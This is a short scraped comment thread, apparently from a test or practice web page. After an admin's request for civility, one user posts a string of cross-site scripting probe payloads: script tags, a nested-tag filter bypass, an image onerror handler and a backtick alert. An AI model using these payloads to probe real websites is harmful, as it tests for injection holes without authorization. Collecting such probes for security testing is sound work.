 All comments:
Name: admin
Comment: Hey people, I will be monitoring your comments so please be safe and civil.
Name: hammertime
Comment: TEST TES
Name: hammertime
Comment: <script>alert(1)<script>
Name: hammertime
Comment: <SCRscriptIPT>alert(1)</SCRscriptIPT>
Name: hammertime
Comment: <input type=image src onerror="prompt(1)">
Name: hammertime
Comment: >alert(1)</script>
Name: hammertime
Comment: <<script>alert("XSS");//<</script>
Name: hammertime
Comment: onerror=alert`1`